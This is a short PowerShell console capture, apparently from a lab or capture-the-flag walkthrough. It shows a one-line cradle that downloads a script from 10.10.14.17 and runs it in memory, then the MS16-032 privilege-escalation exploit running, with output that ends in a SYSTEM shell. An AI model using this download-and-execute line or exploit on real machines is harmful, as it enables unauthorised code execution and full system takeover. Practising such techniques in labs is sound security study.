 PS C:\Users\kostas\Desktop> iex(new-object system.net.webclient).downloadstring("http://10.10.14.17/test.ps1"
PS C:\Users\kostas\Desktop> Invoke-MS16-032
[by b33f -> @FuzzySec]
[?] Operating system core count: 2
[>] Duplicating CreateProcessWithLogonW handle
[?] Done, using thread handle: 2500
[*] Sniffing out privileged impersonation token..
[?] Thread belongs to: svchost
[+] Thread suspended
[>] Wiping current impersonation token
[>] Building SYSTEM impersonation token
[?] Success, open SYSTEM token handle: 1432
[+] Resuming thread..
[*] Sniffing out SYSTEM shell..
[>] Duplicating SYSTEM token
[>] Starting token race
[>] Starting process race
[!] Holy handle leak Batman, we have a SYSTEM shell!!
PS C:\Users\kostas\Desktop>